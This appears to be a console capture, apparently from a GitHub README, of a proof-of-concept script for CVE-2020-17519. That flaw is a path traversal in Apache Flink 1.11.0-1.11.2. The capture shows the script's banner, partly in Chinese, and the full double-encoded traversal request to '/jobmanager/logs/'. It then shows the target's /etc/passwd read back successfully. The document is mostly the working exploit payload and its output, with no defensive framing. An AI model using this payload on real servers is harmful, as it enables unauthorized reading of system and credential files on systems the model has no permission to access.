 PS C:\Users\47236\Desktop\Workspace\POC> & D:/Software/Anaconda/python.exe c:/Users/47236/Desktop/Workspace/POC/CVE-2020-17519
.py
+------------------------------------------
+  Version: Apache Flink   1.11.0-1.11.2
+  使用格式: python3 CVE-2020-17519.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+  File        >>> /etc/passwd
+------------------------------------------
Please input Attack Url
Url   >>> http:/
[o] 请求URL : http:// //jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252
f..%252f..%252fetc%252fpasswd
[o] 目标 http:/ / 存在漏洞,成功读取 /etc/passwd ，响应为:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh